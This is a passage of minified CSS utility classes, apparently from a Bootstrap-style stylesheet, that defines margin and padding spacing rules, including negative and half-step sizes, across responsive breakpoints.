-n5{margin-top:-2rem!important}.mr-n5,.mx-n5{margin-right:-2rem!important}.mb-n5,.my-n5{margin-bottom:-2rem!important}.ml-n5,.mx-n5{margin-left:-2rem!important}.m-n1d{margin:-.312rem!important}.mt-n1d,.my-n1d{margin-top:-.312rem!important}.mr-n1d,.mx-n1d{margin-right:-.312rem!important}.mb-n1d,.my-n1d{margin-bottom:-.312rem!important}.ml-n1d,.mx-n1d{margin-left:-.312rem!important}.m-n2d{margin:-.7rem!important}.mt-n2d,.my-n2d{margin-top:-.7rem!important}.mr-n2d,.mx-n2d{margin-right:-.7rem!important}.mb-n2d,.my-n2d{margin-bottom:-.7rem!important}.ml-n2d,.mx-n2d{margin-left:-.7rem!important}.m-n3d{margin:-1.3rem!important}.mt-n3d,.my-n3d{margin-top:-1.3rem!important}.mr-n3d,.mx-n3d{margin-right:-1.3rem!important}.mb-n3d,.my-n3d{margin-bottom:-1.3rem!important}.ml-n3d,.mx-n3d{margin-left:-1.3rem!important}.m-n4d{margin:-1.7rem!important}.mt-n4d,.my-n4d{margin-top:-1.7rem!important}.mr-n4d,.mx-n4d{margin-right:-1.7rem!important}.mb-n4d,.my-n4d{margin-bottom:-1.7rem!important}.ml-n4d,.mx-n4d{margin-left:-1.7rem!important}.m-n5d{margin:-2.3rem!important}.mt-n5d,.my-n5d{margin-top:-2.3rem!important}.mr-n5d,.mx-n5d{margin-right:-2.3rem!important}.mb-n5d,.my-n5d{margin-bottom:-2.3rem!important}.ml-n5d,.mx-n5d{margin-left:-2.3rem!important}.m-n6{margin:-2.5rem!important}.mt-n6,.my-n6{margin-top:-2.5rem!important}.mr-n6,.mx-n6{margin-right:-2.5rem!important}.mb-n6,.my-n6{margin-bottom:-2.5rem!important}.ml-n6,.mx-n6{margin-left:-2.5rem!important}.m-n6d{margin:-2.7rem!important}.mt-n6d,.my-n6d{margin-top:-2.7rem!important}.mr-n6d,.mx-n6d{margin-right:-2.7rem!important}.mb-n6d,.my-n6d{margin-bottom:-2.7rem!important}.ml-n6d,.mx-n6d{margin-left:-2.7rem!important}.m-n7{margin:-3rem!important}.mt-n7,.my-n7{margin-top:-3rem!important}.mr-n7,.mx-n7{margin-right:-3rem!important}.mb-n7,.my-n7{margin-bottom:-3rem!important}.ml-n7,.mx-n7{margin-left:-3rem!important}.m-n7d{margin:-3.2rem!important}.mt-n7d,.my-n7d{margin-top:-3.2rem!important}.mr-n7d,.mx-n7d{margin-right:-3.2rem!important}.mb-n7d,.my-n7d{margin-bottom:-3.2rem!important}.ml-n7d,.mx-n7d{margin-left:-3.2rem!important}.m-n8{margin:-3.5rem!important}.mt-n8,.my-n8{margin-top:-3.5rem!important}.mr-n8,.mx-n8{margin-right:-3.5rem!important}.mb-n8,.my-n8{margin-bottom:-3.5rem!important}.ml-n8,.mx-n8{margin-left:-3.5rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-4.5rem!important}.mt-n10,.my-n10{margin-top:-4.5rem!important}.mr-n10,.mx-n10{margin-right:-4.5rem!important}.mb-n10,.my-n10{margin-bottom:-4.5rem!important}.ml-n10,.mx-n10{margin-left:-4.5rem!important}.m-n11{margin:-5rem!important}.mt-n11,.my-n11{margin-top:-5rem!important}.mr-n11,.mx-n11{margin-right:-5rem!important}.mb-n11,.my-n11{margin-bottom:-5rem!important}.ml-n11,.mx-n11{margin-left:-5rem!important}.m-n12{margin:-5.5rem!important}.mt-n12,.my-n12{margin-top:-5.5rem!important}.mr-n12,.mx-n12{margin-right:-5.5rem!important}.mb-n12,.my-n12{margin-bottom:-5.5rem!important}.ml-n12,.mx-n12{margin-left:-5.5rem!important}.m-n13{margin:-6rem!important}.mt-n13,.my-n13{margin-top:-6rem!important}.mr-n13,.mx-n13{margin-right:-6rem!important}.mb-n13,.my-n13{margin-bottom:-6rem!important}.ml-n13,.mx-n13{margin-left:-6rem!important}.m-n14{margin:-6.5rem!important}.mt-n14,.my-n14{margin-top:-6.5rem!important}.mr-n14,.mx-n14{margin-right:-6.5rem!important}.mb-n14,.my-n14{margin-bottom:-6.5rem!important}.ml-n14,.mx-n14{margin-left:-6.5rem!important}.m-n15{margin:-7rem!important}.mt-n15,.my-n15{margin-top:-7rem!important}.mr-n15,.mx-n15{margin-right:-7rem!important}.mb-n15,.my-n15{margin-bottom:-7rem!important}.ml-n15,.mx-n15{margin-left:-7rem!important}.m-n16{margin:-7.5rem!important}.mt-n16,.my-n16{margin-top:-7.5rem!important}.mr-n16,.mx-n16{margin-right:-7.5rem!important}.mb-n16,.my-n16{margin-bottom:-7.5rem!important}.ml-n16,.mx-n16{margin-left:-7.5rem!important}.m-n17{margin:-8rem!important}.mt-n17,.my-n17{margin-top:-8rem!important}.mr-n17,.mx-n17{margin-right:-8rem!important}.mb-n17,.my-n17{margin-bottom:-8rem!important}.ml-n17,.mx-n17{margin-left:-8rem!important}.m-n18{margin:-8.5rem!important}.mt-n18,.my-n18{margin-top:-8.5rem!important}.mr-n18,.mx-n18{margin-right:-8.5rem!important}.mb-n18,.my-n18{margin-bottom:-8.5rem!important}.ml-n18,.mx-n18{margin-left:-8.5rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:2rem!important}.mt-sm-5,.my-sm-5{margin-top:2rem!important}.mr-sm-5,.mx-sm-5{margin-right:2rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2rem!important}.ml-sm-5,.mx-sm-5{margin-left:2rem!important}.m-sm-1d{margin:.312rem!important}.mt-sm-1d,.my-sm-1d{margin-top:.312rem!important}.mr-sm-1d,.mx-sm-1d{margin-right:.312rem!important}.mb-sm-1d,.my-sm-1d{margin-bottom:.312rem!important}.ml-sm-1d,.mx-sm-1d{margin-left:.312rem!important}.m-sm-2d{margin:.7rem!important}.mt-sm-2d,.my-sm-2d{margin-top:.7rem!important}.mr-sm-2d,.mx-sm-2d{margin-right:.7rem!important}.mb-sm-2d,.my-sm-2d{margin-bottom:.7rem!important}.ml-sm-2d,.mx-sm-2d{margin-left:.7rem!important}.m-sm-3d{margin:1.3rem!important}.mt-sm-3d,.my-sm-3d{margin-top:1.3rem!important}.mr-sm-3d,.mx-sm-3d{margin-right:1.3rem!important}.mb-sm-3d,.my-sm-3d{margin-bottom:1.3rem!important}.ml-sm-3d,.mx-sm-3d{margin-left:1.3rem!important}.m-sm-4d{margin:1.7rem!important}.mt-sm-4d,.my-sm-4d{margin-top:1.7rem!important}.mr-sm-4d,.mx-sm-4d{margin-right:1.7rem!important}.mb-sm-4d,.my-sm-4d{margin-bottom:1.7rem!important}.ml-sm-4d,.mx-sm-4d{margin-left:1.7rem!important}.m-sm-5d{margin:2.3rem!important}.mt-sm-5d,.my-sm-5d{margin-top:2.3rem!important}.mr-sm-5d,.mx-sm-5d{margin-right:2.3rem!important}.mb-sm-5d,.my-sm-5d{margin-bottom:2.3rem!important}.ml-sm-5d,.mx-sm-5d{margin-left:2.3rem!important}.m-sm-6{margin:2.5rem!important}.mt-sm-6,.my-sm-6{margin-top:2.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:2.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:2.5rem!important}.m-sm-6d{margin:2.7rem!important}.mt-sm-6d,.my-sm-6d{margin-top:2.7rem!important}.mr-sm-6d,.mx-sm-6d{margin-right:2.7rem!important}.mb-sm-6d,.my-sm-6d{margin-bottom:2.7rem!important}.ml-sm-6d,.mx-sm-6d{margin-left:2.7rem!important}.m-sm-7{margin:3rem!important}.mt-sm-7,.my-sm-7{margin-top:3rem!important}.mr-sm-7,.mx-sm-7{margin-right:3rem!important}.mb-sm-7,.my-sm-7{margin-bottom:3rem!important}.ml-sm-7,.mx-sm-7{margin-left:3rem!important}.m-sm-7d{margin:3.2rem!important}.mt-sm-7d,.my-sm-7d{margin-top:3.2rem!important}.mr-sm-7d,.mx-sm-7d{margin-right:3.2rem!important}.mb-sm-7d,.my-sm-7d{margin-bottom:3.2rem!important}.ml-sm-7d,.mx-sm-7d{margin-left:3.2rem!important}.m-sm-8{margin:3.5rem!important}.mt-sm-8,.my-sm-8{margin-top:3.5rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.5rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.5rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.5rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:4.5rem!important}.mt-sm-10,.my-sm-10{margin-top:4.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:4.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:4.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:4.5rem!important}.m-sm-11{margin:5rem!important}.mt-sm-11,.my-sm-11{margin-top:5rem!important}.mr-sm-11,.mx-sm-11{margin-right:5rem!important}.mb-sm-11,.my-sm-11{margin-bottom:5rem!important}.ml-sm-11,.mx-sm-11{margin-left:5rem!important}.m-sm-12{margin:5.5rem!important}.mt-sm-12,.my-sm-12{margin-top:5.5rem!important}.mr-sm-12,.mx-sm-12{margin-right:5.5rem!important}.mb-sm-12,.my-sm-12{margin-bottom:5.5rem!important}.ml-sm-12,.mx-sm-12{margin-left:5.5rem!important}.m-sm-13{margin:6rem!important}.mt-sm-13,.my-sm-13{margin-top:6rem!important}.mr-sm-13,.mx-sm-13{margin-right:6rem!important}.mb-sm-13,.my-sm-13{margin-bottom:6rem!important}.ml-sm-13,.mx-sm-13{margin-left:6rem!important}.m-sm-14{margin:6.5rem!important}.mt-sm-14,.my-sm-14{margin-top:6.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:6.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:6.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:6.5rem!important}.m-sm-15{margin:7rem!important}.mt-sm-15,.my-sm-15{margin-top:7rem!important}.mr-sm-15,.mx-sm-15{margin-right:7rem!important}.mb-sm-15,.my-sm-15{margin-bottom:7rem!important}.ml-sm-15,.mx-sm-15{margin-left:7rem!important}.m-sm-16{margin:7.5rem!important}.mt-sm-16,.my-sm-16{margin-top:7.5rem!important}.mr-sm-16,.mx-sm-16{margin-right:7.5rem!important}.mb-sm-16,.my-sm-16{margin-bottom:7.5rem!important}.ml-sm-16,.mx-sm-16{margin-left:7.5rem!important}.m-sm-17{margin:8rem!important}.mt-sm-17,.my-sm-17{margin-top:8rem!important}.mr-sm-17,.mx-sm-17{margin-right:8rem!important}.mb-sm-17,.my-sm-17{margin-bottom:8rem!important}.ml-sm-17,.mx-sm-17{margin-left:8rem!important}.m-sm-18{margin:8.5rem!important}.mt-sm-18,.my-sm-18{margin-top:8.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:8.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:8.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:8.5rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:2rem!important}.pt-sm-5,.py-sm-5{padding-top:2rem!important}.pr-sm-5,.px-sm-5{padding-right:2rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2rem!important}.pl-sm-5,.px-sm-5{padding-left:2rem!important}.p-sm-1d{padding:.312rem!important}.pt-sm-1d,.py-sm-1d{padding-top:.312rem!important}.pr-sm-1d,.px-sm-1d{padding-right:.312rem!important}.pb-sm-1d,.py-sm-1d{padding-bottom:.312rem!important}.pl-sm-1d,.px-sm-1d{padding-left:.312rem!important}.p-sm-2d{padding:.7rem!important}.pt-sm-2d,.py-sm-2d{padding-top:.7rem!important}.pr-sm-2d,.px-sm-2d{padding-right:.7rem!important}.pb-sm-2d,.py-sm-2d{padding-bottom:.7rem!important}.pl-sm-2d,.px-sm-2d{padding-left:.7rem!important}.p-sm-3d{padding:1.3rem!important}.pt-sm-3d,.py-sm-3d{padding-top:1.3rem!important}.pr-sm-3d,.px-sm-3d{padding-right:1.3rem!important}.pb-sm-3d,.py-sm-3d{padding-bottom:1.3rem!important}.pl-sm-3d,.px-sm-3d{padding-left:1.3rem!important}.p-sm-4d{padding:1.7rem!important}.pt-sm-4d,.py-sm-4d{padding-top:1.7rem!important}.pr-sm-4d,.px-sm-4d{padding-right:1.7rem!important}.pb-sm-4d,.py-sm-4d{padding-bottom:1.7rem!important}.pl-sm-4d,.px-sm-4d{padding-left:1.7rem!important}.p-sm-5d{padding:2.3rem!important}.pt-sm-5d,.py-sm-5d{padding-top:2.3rem!important}.pr-sm-5d,.px-sm-5d{padding-right:2.3rem!important}.pb-sm-5d,.py-sm-5d{padding-bottom:2.3rem!important}.pl-sm-5d,.px-sm-5d{padding-left:2.3rem!important}.p-sm-6{padding:2.5rem!important}.pt-sm-6,.py-sm-6{padding-top:2.5rem!important}.pr-sm-6,.px-sm-6{padding-right:2.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2.5rem!important}.pl-sm-6,.px-sm-6{padding-left:2.5rem!important}.p-sm-6d{padding:2.7rem!important}.pt-sm-6d,.py-sm-6d{padding-top:2.7rem!important}.pr-sm-6d,.px-sm-6d{padding-right:2.7rem!important}.pb-sm-6d,.py-sm-6d{padding-bottom:2.7rem!important}.pl-sm-6d,.px-sm-6d{padding-left:2.7rem!important}.p-sm-7{padding:3rem!important}.pt-sm-7,.py-sm-7{padding-top:3rem!important}.pr-sm-7,.px-sm-7{padding-right:3rem!important}.pb-sm-7,.py-sm-7{padding-bottom:3rem!important}.pl-sm-7,.px-sm-7{padding-left:3rem!important}.p-sm-7d{padding:3.2rem!important}.pt-sm-7d,.py-sm-7d{padding-top:3.2rem!important}.pr-sm-7d,.px-sm-7d{padding-right:3.2rem!important}.pb-sm-7d,.py-sm-7d{padding-bottom:3.2rem!important}.pl-sm-7d,.px-sm-7d{padding-left:3.2rem!important}.p-sm-8{padding:3.5rem!important}.pt-sm-8,.py-sm-8{padding-top:3.5rem!important}.pr-sm-8,.px-sm-8{padding-right:3.5rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.5rem!important}.pl-sm-8,.px-sm-8{padding-left:3.5rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:4.5rem!important}.pt-sm-10,.py-sm-10{padding-top:4.5rem!important}.pr-sm-10,.px-sm-10{padding-right:4.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:4.5rem!important}.pl-sm-10,.px-sm-10{padding-left:4.5rem!important}.p-sm-11{padding:5rem!important}.pt-sm-11,.py-sm-11{padding-top:5rem!important}.pr-sm-11,.px-sm-11{padding-right:5rem!important}.pb-sm-11,.py-sm-11{padding-bottom:5rem!important}.pl-sm-11,.px-sm-11{padding-left:5rem!important}.p-sm-12{padding:5.5rem!important}.pt-sm-12,.py-sm-12{padding-top:5.5rem!important}.pr-sm-12,.px-sm-12{padding-right:5.5rem!important}.pb-sm-12,.py-sm-12{padding-bottom:5.5rem!important}.pl-sm-12,.px-sm-12{padding-left:5.5rem!important}.p-sm-13{padding:6rem!important}.pt-sm-13,.py-sm-13{padding-top:6rem!important}.pr-sm-13,.px-sm-13{padding-right:6rem!important}.pb-sm-13,.py-sm-13{padding-bottom:6rem!important}.pl-sm-13,.px-sm-13{padding-left:6rem!important}.p-sm-14{padding:6.5rem!important}.pt-sm-14,.py-sm-14{padding-top:6.5rem!important}.pr-sm-14,.px-sm-14{padding-right:6.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:6.5rem!important}.pl-sm-14,.px-sm-14{padding-left:6.5rem!important}.p-sm-15{padding:7rem!important}.pt-sm-15,.py-sm-15{padding-top:7rem!important}.pr-sm-15,.px-sm-15{padding-right:7rem!important}.pb-sm-15,.py-sm-15{padding-bottom:7rem!important}.pl-sm-15,.px-sm-15{padding-left:7rem!important}.p-sm-16{padding:7.5rem!important}.pt-sm-16,.py-sm-16{padding-top:7.5rem!important}.pr-sm-16,.px-sm-16{padding-right:7.5rem!important}.pb-sm-16,.py-sm-16{padding-bottom:7.5rem!important}.pl-sm-16,.px-sm-16{padding-left:7.5rem!important}.p-sm-17{padding:8rem!important}.pt-sm-17,.py-sm-17{padding-top:8rem!important}.pr-sm-17,.px-sm-17{padding-right:8rem!important}.pb-sm-17,.py-sm-17{padding-bottom:8rem!important}.pl-sm-17,.px-sm-17{padding-left:8rem!important}.p-sm-18{padding:8.5rem!important}.pt-sm-18,.py-sm-18{padding-top:8.5rem!important}.pr-sm-18,.px-sm-18{padding-right:8.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:8.5rem!important}.pl-sm-18,.px-sm-18{padding-left:8.5rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-2rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem!important}.m-sm-n1d{margin:-.312rem!important}.mt-sm-n1d,.my-sm-n1d{margin-top:-.312rem!important}.mr-sm-n1d,.mx-sm-n1d{margin-right:-.312rem!important}.mb-sm-n1d,.my-sm-n1d{margin-bottom:-.312rem!important}.ml-sm-n1d,.mx-sm-n1d{margin-left:-.312rem!important}.m-sm-n2d{margin:-.7rem!important}.mt-sm-n2d,.my-sm-n2d{margin-top:-.7rem!important}.mr-sm-n2d,.mx-sm-n2d{margin-right:-.7rem!important}.mb-sm-n2d,.my-sm-n2d{margin-bottom:-.7rem!important}.ml-sm-n2d,.mx-sm-n2d{margin-left:-.7rem!important}.m-sm-n3d{margin:-1.3rem!important}.mt-sm-n3d,.my-sm-n3d{margin-top:-1.3rem!important}.mr-sm-n3d,.mx-sm-n3d{margin-right:-1.3rem!important}.mb-sm-n3d,.my-sm-n3d{margin-bottom:-1.3rem!important}.ml-sm-n3d,.mx-sm-n3d{margin-left:-1.3rem!important}.m-sm-n4d{margin:-1.7rem!important}.mt-sm-n4d,.my-sm-n4d{margin-top:-1.7rem!important}.mr-sm-n4d,.mx-sm-n4d{margin-right:-1.7rem!important}.mb-sm-n4d,.my-sm-n4d{margin-bottom:-1.7rem!important}.ml-sm-n4d,.mx-sm-n4d{margin-left:-1.7rem!important}.m-sm-n5d{margin:-2.3rem!important}.mt-sm-n5d,.my-sm-n5d{margin-top:-2.3rem!important}.mr-sm-n5d,.mx-sm-n5d{margin-right:-2.3rem!important}.mb-sm-n5d,.my-sm-n5d{margin-bottom:-2.3rem!important}.ml-sm-n5d,.mx-sm-n5d{margin-left:-2.3rem!important}.m-sm-n6{margin:-2.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2.5rem!important}.m-sm-n6d{margin:-2.7rem!important}.mt-sm-n6d,.my-sm-n6d{margin-top:-2.7rem!important}.mr-sm-n6d,.mx-sm-n6d{margin-right:-2.7rem!important}.mb-sm-n6d,.my-sm-n6d{margin-bottom:-2.7rem!important}.ml-sm-n6d,.mx-sm-n6d{margin-left:-2.7rem!important}.m-sm-n7{margin:-3rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem!important}.m-sm-n7d{margin:-3.2rem!important}.mt-sm-n7d,.my-sm-n7d{margin-top:-3.2rem!important}.mr-sm-n7d,.mx-sm-n7d{margin-right:-3.2rem!important}.mb-sm-n7d,.my-sm-n7d{margin-bottom:-3.2rem!important}.ml-sm-n7d,.mx-sm-n7d{margin-left:-3.2rem!important}.m-sm-n8{margin:-3.5rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3.5rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3.5rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3.5rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3.5rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-4.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-4.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-4.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-4.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-4.5rem!important}.m-sm-n11{margin:-5rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-5rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-5rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-5rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-5rem!important}.m-sm-n12{margin:-5.5rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-5.5rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-5.5rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-5.5rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-5.5rem!important}.m-sm-n13{margin:-6rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-6rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-6rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-6rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-6rem!important}.m-sm-n14{margin:-6.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-6.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-6.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-6.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-6.5rem!important}.m-sm-n15{margin:-7rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-7rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-7rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-7rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-7rem!important}.m-sm-n16{margin:-7.5rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-7.5rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-7.5rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-7.5rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-7.5rem!important}.m-sm-n17{margin:-8rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-8rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-8rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-8rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-8rem!important}.m-sm-n18{margin:-8.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-8.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-8.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-8.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-8.5rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:2rem!important}.mt-md-5,.my-md-5{margin-top:2rem!important}.mr-md-5,.mx-md-5{margin-right:2rem!important}.mb-md-5,.my-md-5{margin-bottom:2rem!important}.ml-md-5,.mx-md-5{margin-left:2rem!important}.m-md-1d{margin:.312rem!important}.mt-md-1d,.my-md-1d{margin-top:.312rem!important}.mr-md-1d,.mx-md-1d{margin-right:.312rem!important}.mb-md-1d,.my-md-1d{margin-bottom:.312rem!important}.ml-md-1d,.mx-md-1d{margin-left:.